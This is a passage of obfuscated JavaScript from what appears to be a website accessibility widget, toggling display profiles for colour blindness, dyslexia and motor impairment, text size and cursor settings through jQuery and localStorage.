_0x496ffe=_0x28b35c[_0x4d0875(0x306c)][_0x4d0875(0x28e6)];continue;}break;}});continue;case'51':_0x2f827f[_0x54c184(0x2c69)]($,_0x2f827f[_0x54c184(0x84f)])[_0x54c184(0x3591)](function(_0xb058f5,_0x41622e){var _0x252e88=_0x54c184,_0x1b3a4d=_0x41622e[_0x252e88(0x306c)][_0x252e88(0x28e6)];_0x1b3a4d[_0x252e88(0x28eb)](_0x156491[_0x252e88(0x2f3c)])&&(_0x41622e[_0x252e88(0x306c)]=_0x156491[_0x252e88(0x1387)]);});continue;case'52':_0x2f827f[_0x54c184(0x3094)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'53':_0x2f827f[_0x54c184(0x1d4f)]($,_0x2f827f[_0x54c184(0x19a1)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'54':_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'55':_0x2f827f[_0x54c184(0x2ba5)]($,_0x2f827f[_0x54c184(0x2389)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x11b6)]);continue;case'56':_0x2f827f[_0x54c184(0x96b)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'57':_0x2f827f[_0x54c184(0x16fc)](action_warna_kode_2,_0x2f827f[_0x54c184(0x1177)]);continue;case'58':_0x2f827f[_0x54c184(0x2fb8)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'59':_0x2f827f[_0x54c184(0x208d)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'60':_0x2f827f[_0x54c184(0x28d8)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'61':localStorage[_0x54c184(0x706)]();continue;case'62':_0x2f827f[_0x54c184(0x2692)]($,_0x2f827f[_0x54c184(0x3213)])[_0x54c184(0x2a6d)]();continue;case'63':_0x2f827f[_0x54c184(0x1ffe)]($,_0x2f827f[_0x54c184(0x957)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'64':_0x2f827f[_0x54c184(0x198f)](action_perataan_text_1_2,_0x2f827f[_0x54c184(0xd76)],_0x2f827f[_0x54c184(0x1177)]);continue;case'65':_0x2f827f[_0x54c184(0x1a58)]($,_0x2f827f[_0x54c184(0x28e2)])[_0x54c184(0x3591)](function(_0x5e88ca,_0x5babbb){var _0x55f525=_0x54c184,_0x4e3b6e=_0x5babbb[_0x55f525(0x306c)][_0x55f525(0x28e6)];_0x4e3b6e[_0x55f525(0x28eb)](_0x2f827f[_0x55f525(0x1223)])&&(_0x5babbb[_0x55f525(0x306c)]=_0x2f827f[_0x55f525(0x2217)]);});continue;case'66':_0x2f827f[_0x54c184(0x312c)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'67':_0x2f827f[_0x54c184(0x2b83)]($,'*')[_0x54c184(0x3591)](function(_0x3fc0b6,_0xd5afd5){var _0x1324c1=_0x54c184;_0x156491[_0x1324c1(0x1998)]($,_0xd5afd5)[_0x1324c1(0x55a)]({'opacity':'','border-color':''});});continue;case'68':_0x2f827f[_0x54c184(0x2f8b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'69':action_grey_scale_widget[_0x54c184(0x34bb)]=-0x359+0x1*0x24c5+-0x216c;continue;case'70':_0x2f827f[_0x54c184(0x1cfb)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'71':_0x2f827f[_0x54c184(0xc8e)]($,_0x2f827f[_0x54c184(0x250)])[_0x54c184(0x3591)](function(_0x3980e1,_0x1acddc){var _0xc095b7=_0x54c184,_0x459946=_0x1acddc[_0xc095b7(0x306c)][_0xc095b7(0x28e6)];_0x459946[_0xc095b7(0x28eb)](_0x2f827f[_0xc095b7(0x2ce9)])&&(_0x1acddc[_0xc095b7(0x306c)]=_0x2f827f[_0xc095b7(0x2980)]);});continue;case'72':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x1867)])[_0x54c184(0x2a6d)]();continue;case'73':_0x2f827f[_0x54c184(0x1713)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case'74':_0x2f827f[_0x54c184(0xc45)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case'75':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'76':_0x2f827f[_0x54c184(0x1364)]($,_0x2f827f[_0x54c184(0x61b)])[_0x54c184(0x3591)](function(_0x4343cc,_0x418617){var _0x2b937e=_0x54c184,_0x192663=_0x418617[_0x2b937e(0x306c)][_0x2b937e(0x28e6)];_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x3222)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x2ffa)]),_0x192663[_0x2b937e(0x28eb)](_0x2f827f[_0x2b937e(0x735)])&&(_0x418617[_0x2b937e(0x306c)]=_0x2f827f[_0x2b937e(0x5cb)]);});continue;case'77':action_text_besar[_0x54c184(0x34bb)]=0x14b1*-0x1+0x8*0x3c1+-0x1*0x957;continue;case'78':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'79':action_space_text_widget[_0x54c184(0x34bb)]=0x2bb*-0x1+-0x1508+0x4f*0x4d;continue;case'80':_0x2f827f[_0x54c184(0x7ff)]($,_0x2f827f[_0x54c184(0x242e)])[_0x54c184(0x55a)]({'left':'','top':''});continue;case'81':_0x2f827f[_0x54c184(0xe0d)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case'82':_0x2f827f[_0x54c184(0x2c69)](action_warna_kode_1,_0x2f827f[_0x54c184(0x1177)]);continue;case'83':action_garis_bawahi_tautan_widget[_0x54c184(0x34bb)]=-0x1315*-0x2+-0x1*0xedf+-0x1*0x174b;continue;case'84':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x22e5)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'85':_0x2f827f[_0x54c184(0x8fa)]($,_0x2f827f[_0x54c184(0x321d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'86':_0x2f827f[_0x54c184(0xd09)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'87':_0x2f827f[_0x54c184(0x2fa4)]($,_0x2f827f[_0x54c184(0x365f)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'88':_0x2f827f[_0x54c184(0x354b)]($,_0x2f827f[_0x54c184(0x2fd1)])[_0x54c184(0x55a)]({'letter-spacing':''});continue;case'89':_0x2f827f[_0x54c184(0x279a)](_0x2f827f[_0x54c184(0x182a)](getOS),_0x2f827f[_0x54c184(0x1cf7)])&&_0x2f827f[_0x54c184(0x2c34)]($,_0x2f827f[_0x54c184(0x1106)])[_0x54c184(0x2696)+'nt'](_0x2f827f[_0x54c184(0xf2b)],_0x2f827f[_0x54c184(0x7a6)]);continue;case'90':_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'91':_0x2f827f[_0x54c184(0x2be3)](strip_loading_v2,_0x2f827f[_0x54c184(0x861)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case'92':_0x2f827f[_0x54c184(0x94d)](strip_loading_v3,_0x2f827f[_0x54c184(0x2db6)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case'93':_0x2f827f[_0x54c184(0xb11)]($,_0x2f827f[_0x54c184(0x76d)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case'94':_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x1956)])[_0x54c184(0x55a)](_0x2f827f[_0x54c184(0x4e2)],_0x2f827f[_0x54c184(0x689)]);continue;case'95':_0x2f827f[_0x54c184(0x14d5)]($,_0x2f827f[_0x54c184(0x2ea9)])[_0x54c184(0x55a)]({'font-size':''});continue;case'96':jQuery['fx'][_0x54c184(0xac0)]=![];continue;case'97':_0x2f827f[_0x54c184(0x197a)]($,_0x2f827f[_0x54c184(0x288a)])[_0x54c184(0x2a6d)]();continue;case'98':_0x2f827f[_0x54c184(0x343e)]($,_0x2f827f[_0x54c184(0x32f5)])[_0x54c184(0x2a6d)]();continue;case'99':_0x2f827f[_0x54c184(0x2c15)]($,_0x2f827f[_0x54c184(0x2521)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x32ba)]:_0x2f827f[_0x54c184(0x2fe2)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x6ae)]:_0x2f827f[_0x54c184(0xe96)]($,_0x2f827f[_0x54c184(0x276c)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x32e9)]);continue;case _0x2f827f[_0x54c184(0x20d3)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x16d9)]:_0x2f827f[_0x54c184(0x1dd3)](strip_loading_v4,_0x2f827f[_0x54c184(0x2fc9)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x19eb)]:_0x2f827f[_0x54c184(0x2391)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x31ed)]:_0x2f827f[_0x54c184(0x138e)]($,_0x2f827f[_0x54c184(0x10bc)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x3432)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x1275)]:_0x2f827f[_0x54c184(0x1091)]($,_0x2f827f[_0x54c184(0x1dd4)])[_0x54c184(0x3591)](function(_0x3ab89e,_0xd8c718){var _0x2c42cd=_0x54c184,_0x237bfc=_0xd8c718[_0x2c42cd(0x306c)][_0x2c42cd(0x28e6)];_0x237bfc[_0x2c42cd(0x28eb)](_0x156491[_0x2c42cd(0x2f3c)])&&(_0xd8c718[_0x2c42cd(0x306c)]=_0x156491[_0x2c42cd(0x1387)]);});continue;case _0x2f827f[_0x54c184(0x124b)]:localStorage[_0x54c184(0x197f)](_0x2f827f[_0x54c184(0x3221)],_0x2f827f[_0x54c184(0x11fe)]);continue;case _0x2f827f[_0x54c184(0xf3c)]:_0x2f827f[_0x54c184(0x21bc)](strip_loading_v3,_0x2f827f[_0x54c184(0x1ce0)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2a42)]:_0x2f827f[_0x54c184(0x205c)]($,_0x2f827f[_0x54c184(0x1ad1)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x2de0)]);continue;case _0x2f827f[_0x54c184(0x1b44)]:_0x2f827f[_0x54c184(0x2152)]($,_0x2f827f[_0x54c184(0x2faa)])[_0x54c184(0x3591)](function(_0x40db21,_0x50a1f7){var _0x2b0bde=_0x54c184;_0x2f827f[_0x2b0bde(0x191b)]($,_0x50a1f7)[_0x2b0bde(0x2696)+'nt'](_0x2f827f[_0x2b0bde(0x538)],'');});continue;case _0x2f827f[_0x54c184(0x109d)]:action_kursor_widget[_0x54c184(0x34bb)]=-0x31a*-0x3+-0x2385+0x3*0x8bd;continue;case _0x2f827f[_0x54c184(0x1dbc)]:_0x2f827f[_0x54c184(0x172c)](perataan_all_text,_0x2f827f[_0x54c184(0x2fe)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x26b8)]:_0x2f827f[_0x54c184(0x1cd3)]($,_0x2f827f[_0x54c184(0x3587)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x359b)]:_0x2f827f[_0x54c184(0xbcf)]($,_0x2f827f[_0x54c184(0x3364)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x1141)]:_0x2f827f[_0x54c184(0x29eb)](_0x44e9d6,'no');continue;case _0x2f827f[_0x54c184(0x19c7)]:_0x2f827f[_0x54c184(0x2e4e)]($,_0x2f827f[_0x54c184(0x21e0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x2b18)]:_0x2f827f[_0x54c184(0x787)]($,_0x2f827f[_0x54c184(0x1c97)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x854)]:_0x2f827f[_0x54c184(0x35d8)](setTimeout,()=>{var _0x2d0494=_0x54c184;_0x2f827f[_0x2d0494(0x1d5)](data_move_mouse),_0x2f827f[_0x2d0494(0x331f)]($,_0x2f827f[_0x2d0494(0xa33)])[_0x2d0494(0x2e78)](_0x2f827f[_0x2d0494(0x31ee)]);},0x1801*0x1+0x685*0x5+0xa*-0x59f);continue;case _0x2f827f[_0x54c184(0x24e5)]:_0x2f827f[_0x54c184(0x20f3)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x7e3)]:_0x2f827f[_0x54c184(0x190c)]($,_0x2f827f[_0x54c184(0x16e9)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x67b)]:_0x2f827f[_0x54c184(0xb56)]($,_0x2f827f[_0x54c184(0x837)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x19d1)]:_0x2f827f[_0x54c184(0x79b)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x14f2)]:_0x2f827f[_0x54c184(0xc4b)](strip_loading_v4,_0x2f827f[_0x54c184(0x799)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x194c)]:_0x2f827f[_0x54c184(0x2b24)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f5e)]:_0x2f827f[_0x54c184(0x627)](clearInterval,interval_animate_widget);continue;case _0x2f827f[_0x54c184(0x2a07)]:_0x2f827f[_0x54c184(0x1b5e)]($,_0x2f827f[_0x54c184(0x1de8)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x250f)]:_0x2f827f[_0x54c184(0x3040)](action_warna_kode_3,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x35f3)]:_0x2f827f[_0x54c184(0x2642)](action_warna_kode_4,_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2f9d)]:action_tulisan_dibaca[_0x54c184(0x34bb)]=0x1973+-0x384+0x15ef*-0x1;continue;case _0x2f827f[_0x54c184(0x35c3)]:_0x2f827f[_0x54c184(0x2682)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x2ba6)]);continue;case _0x2f827f[_0x54c184(0x28b2)]:_0x2f827f[_0x54c184(0xabd)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x32df)]:_0x2f827f[_0x54c184(0xf42)]($,_0x2f827f[_0x54c184(0x17f5)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0x1ea6)]:var _0x156491={'mJZBn':function(_0x19b0d0,_0x5fb222){var _0x4d78cd=_0x54c184;return _0x2f827f[_0x4d78cd(0x202c)](_0x19b0d0,_0x5fb222);},'kGGiY':_0x2f827f[_0x54c184(0x1223)],'OVazw':_0x2f827f[_0x54c184(0x2217)],'fibeN':_0x2f827f[_0x54c184(0x2d31)],'DBAhX':_0x2f827f[_0x54c184(0x1e17)],'fqplH':_0x2f827f[_0x54c184(0x752)],'fPeUc':_0x2f827f[_0x54c184(0xf28)],'rJxAj':_0x2f827f[_0x54c184(0x1859)],'rKnNn':_0x2f827f[_0x54c184(0x3648)],'Wkfvo':_0x2f827f[_0x54c184(0x41d)],'srUpO':_0x2f827f[_0x54c184(0x662)],'dhDPw':_0x2f827f[_0x54c184(0x3218)],'PMiCs':function(_0x4110b1,_0x552f3b){var _0x312417=_0x54c184;return _0x2f827f[_0x312417(0x2e4e)](_0x4110b1,_0x552f3b);},'wddYH':_0x2f827f[_0x54c184(0x2d84)],'PiQsL':function(_0x13a262){var _0xd434d=_0x54c184;return _0x2f827f[_0xd434d(0x2ab7)](_0x13a262);},'xizyc':_0x2f827f[_0x54c184(0x167d)],'BpjRl':_0x2f827f[_0x54c184(0x10af)]};continue;case _0x2f827f[_0x54c184(0xf53)]:_0x2f827f[_0x54c184(0x3172)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x4c0)]:_0x2f827f[_0x54c184(0x1b39)](strip_loading_v4,_0x2f827f[_0x54c184(0x19de)],_0x2f827f[_0x54c184(0x2ba)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2235)]:_0x2f827f[_0x54c184(0x18e9)]($,_0x2f827f[_0x54c184(0x145b)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x15c7)]:_0x2f827f[_0x54c184(0x3552)]($,_0x2f827f[_0x54c184(0x3541)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x31e4)]);continue;case _0x2f827f[_0x54c184(0x24da)]:action_perataan_text_widget[_0x54c184(0x34bb)]=-0x220+-0x2015+0x2235;continue;case _0x2f827f[_0x54c184(0x2fcc)]:_0x2f827f[_0x54c184(0x3516)](strip_loading_v3,_0x2f827f[_0x54c184(0x837)],_0x2f827f[_0x54c184(0x286f)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x2afe)]:_0x2f827f[_0x54c184(0x1e48)]($,_0x2f827f[_0x54c184(0x339e)])[_0x54c184(0x2e78)](_0x2f827f[_0x54c184(0x25ab)]);continue;case _0x2f827f[_0x54c184(0x580)]:_0x2f827f[_0x54c184(0x1713)](strip_loading_v2,_0x2f827f[_0x54c184(0x3213)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0xba9)]:_0x2f827f[_0x54c184(0x1260)](strip_loading_v3,_0x2f827f[_0x54c184(0x258c)],_0x2f827f[_0x54c184(0x338d)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x221b)]:_0x2f827f[_0x54c184(0x1f38)](strip_loading_v4,_0x2f827f[_0x54c184(0xb20)],_0x2f827f[_0x54c184(0x19d8)],_0x2f827f[_0x54c184(0x1177)]);continue;case _0x2f827f[_0x54c184(0x262d)]:_0x2f827f[_0x54c184(0x198f)](setTimeout,()=>{var _0x310047=_0x54c184;_0x156491[_0x310047(0x30f4)](no_active_action_tulisan_dapat_dibaca);},-0x6*0x5c1+0x1*0x258d+-0x2ad);continue;case _0x2f827f[_0x54c184(0x2c6e)]:_0x2f827f[_0x54c184(0x2315)]($,_0x2f827f[_0x54c184(0x2b07)])[_0x54c184(0x2428)](_0x2f827f[_0x54c184(0x908)])[_0x54c184(0x2f54)+'s'](_0x2f827f[_0x54c184(0x154c)]);continue;case _0x2f827f[_0x54c184(0x2404)]:_0x2f827f[_0x54c184(0x156b)]($,_0x2f827f[_0x54c184(0xf83)])[_0x54c184(0x10ab)]();continue;case _0x2f827f[_0x54c184(0xb44)]:action_text_kecil[_0x54c184(0x34bb)]=-0x1*-0x506+-0x5e4+0xde*0x1;continue;case _0x2f827f[_0x54c184(0x234a)]:_0x2f827f[_0x54c184(0x2d37)]($,_0x2f827f[_0x54c184(0x1ce0)])[_0x54c184(0x2a6d)]();continue;case _0x2f827f[_0x54c184(0x17ee)]:_0x2f827f[_0x54c184(0x16c6)](hit_api_tracking,base_url_website,_0x2f827f[_0x54c184(0xeee)]);continue;}break;}}function _0x4c8502(_0x530fc5,_0x5efcdd){var _0x50f79d=_0x50b27d,_0x39c21b={'mBvTd':_0x2f827f[_0x50f79d(0x1c53)],'xTIti':_0x2f827f[_0x50f79d(0x1a06)],'lqbiN':_0x2f827f[_0x50f79d(0x2203)],'xygTH':_0x2f827f[_0x50f79d(0x2c5c)],'UklzM':_0x2f827f[_0x50f79d(0x33ab)],'YHlFt':_0x2f827f[_0x50f79d(0x3265)],'FmSvj':_0x2f827f[_0x50f79d(0x1576)],'CVxLe':_0x2f827f[_0x50f79d(0x21be)],'VczZN':_0x2f827f[_0x50f79d(0x944)]};if(_0x2f827f[_0x50f79d(0x1ad7)]($,_0x530fc5)[_0x50f79d(0x30ed)](_0x2f827f[_0x50f79d(0x35b6)])||_0x2f827f[_0x50f79d(0xb3d)](_0x5efcdd,_0x2f827f[_0x50f79d(0x2690)]))_0x2f827f[_0x50f79d(0x2879)]($,_0x530fc5)[_0x50f79d(0x2f54)+'s'](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x83b)]($,_0x2f827f[_0x50f79d(0xcc6)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x48eeee,_0x503ffb){var _0x128b64=_0x50f79d,_0x585ab0=_0x2f827f[_0x128b64(0xff5)][_0x128b64(0x559)]('|'),_0x1e0eea=0x1c3c+0x22fc+-0x3f38;while(!![]){switch(_0x585ab0[_0x1e0eea++]){case'0':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3481)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x2c5c)]);continue;case'1':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x3052)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x1a06)]);continue;case'2':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x592)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x3265)]);continue;case'3':_0x16ab75[_0x128b64(0x28eb)](_0x2f827f[_0x128b64(0x944)])&&(_0x503ffb[_0x128b64(0x306c)]=_0x2f827f[_0x128b64(0x21be)]);continue;case'4':var _0x16ab75=_0x503ffb[_0x128b64(0x306c)][_0x128b64(0x28e6)];continue;}break;}});else{if(_0x2f827f[_0x50f79d(0x695)](_0x5efcdd,_0x2f827f[_0x50f79d(0x1823)])){_0x2f827f[_0x50f79d(0x100e)](_0x362af2),_0x2f827f[_0x50f79d(0x787)]($,_0x530fc5)[_0x50f79d(0x26c3)](_0x2f827f[_0x50f79d(0x35b6)]),_0x2f827f[_0x50f79d(0x1e90)]($,_0x2f827f[_0x50f79d(0x3306)](_0x530fc5,'\x20*'))[_0x50f79d(0x3591)](function(_0x1fe055,_0xe22563){var _0x28be12=_0x50f79d,_0x56e3c5=_0x39c21b[_0x28be12(0xc0b)][_0x28be12(0x559)]('|'),_0x5e556f=0xe02+0x126b+-0xacf*0x3;while(!![]){switch(_0x56e3c5[_0x5e556f++]){case'0':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x27ea)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x135b)]);continue;case'1':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x102f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x1d1a)]);continue;case'2':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0xb6a)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0x784)]);continue;case'3':var _0x4b1d6a=_0xe22563[_0x28be12(0x306c)][_0x28be12(0x28e6)];continue;case'4':_0x4b1d6a[_0x28be12(0x28eb)](_0x39c21b[_0x28be12(0x188f)])&&(_0xe22563[_0x28be12(0x306c)]=_0x39c21b[_0x28be12(0xefe)]);continue;}break;}});if(_0x2f827f[_0x50f79d(0x126a)](_0x530fc5,_0x2f827f[_0x50f79d(0x2f31)])){var _0x25b8a6=_0x2f827f[_0x50f79d(0x5d6)][_0x50f79d(0x559)]('|'),_0x40e833=-0x3*-0x3fe+0x1013+-0x1c0d;while(!![]){switch(_0x25b8a6[_0x40e833++]){case'0':_0x2f827f[_0x50f79d(0x16fc)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1e21)]);continue;case'1':_0x2f827f[_0x50f79d(0xa0c)](action_gangguna_motorik_process);continue;case'2':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'1');continue;case'3':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0xb2d)],'1');continue;case'4':localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2158)],'1');continue;}break;}}else{if(_0x2f827f[_0x50f79d(0x4a3)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ba0)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'2'),_0x2f827f[_0x50f79d(0x1ac8)](_0x3c0b9f),_0x2f827f[_0x50f79d(0x1cd3)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x2b7c)]);else{if(_0x2f827f[_0x50f79d(0x1028)](_0x530fc5,_0x2f827f[_0x50f79d(0xa14)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'3'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x2640)],'2'),_0x2f827f[_0x50f79d(0x30da)](action_buta_warna_process),_0x2f827f[_0x50f79d(0x973)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0x1570)]);else{if(_0x2f827f[_0x50f79d(0x3268)](_0x530fc5,_0x2f827f[_0x50f79d(0x1ac1)]))localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x22b2)],'4'),localStorage[_0x50f79d(0x197f)](_0x2f827f[_0x50f79d(0x154b)],'1'),_0x2f827f[_0x50f79d(0x2cbc)](action_disleksia_process),_0x2f827f[_0x50f79d(0x33f8)]($,_0x2f827f[_0x50f79d(0x34e)])[_0x50f79d(0x2e78)](_0x2f827f[_0x50f79d(0xeb0)]);else{if(_0x2f827f[_0x50f79d(0x2a0b)](_0x530fc5,_0x2f827f[_0x50f79d(0x243d)])){var 